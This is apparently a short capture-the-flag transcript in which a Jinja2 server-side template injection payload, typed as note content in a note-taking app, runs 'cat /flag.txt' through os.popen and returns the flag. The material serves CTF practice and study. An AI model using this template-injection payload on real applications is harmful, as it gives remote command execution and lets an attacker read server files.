 Creating new note
Title: Read Flag
Note content: {{ cycler.__init__.__globals__.os.popen('cat /flag.txt').read() }}
Success! Your note ID is: c6e88ce8-8547-4a47-b448-43aa40083ad9
What do you want to do?
[1] Create note
[2] Search note
[3] Exit
Your selection: 2
Retrieving note
Note ID to retrieve: c6e88ce8-8547-4a47-b448-43aa40083ad9
Note ID: c6e88ce8-8547-4a47-b448-43aa40083ad9
Title: Read Flag
Note: SVBGR{y0u_4r3_4n_API_h4ck1ng_n1nj4!}